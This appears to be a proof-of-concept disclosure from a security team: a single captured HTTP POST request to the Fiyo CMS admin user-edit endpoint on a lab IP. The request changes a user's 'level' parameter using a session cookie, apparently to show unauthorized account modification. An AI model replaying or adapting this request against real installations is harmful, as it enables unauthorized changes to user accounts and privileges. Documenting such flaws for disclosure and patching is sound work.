 POST /fiyo_cms/dapur/?app=user&act=edit&id=2&theme=blank HTTP/1.1
Host: 192.168.14.230
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Referer: http://192.168.14.230/fiyo_cms/dapur/?app=user&act=edit&id=2&theme=blank
Cookie: PHPSESSID=g1ad6j69c13ki0rsnj3rok1dq5
Connection: close
Upgrade-Insecure-Requests: 1
edit=Next&id=2&z=test&user=test&z=test&x=&password=&kpassword=&email=11a%40163.com&level=3&name=test&bio=
红日安全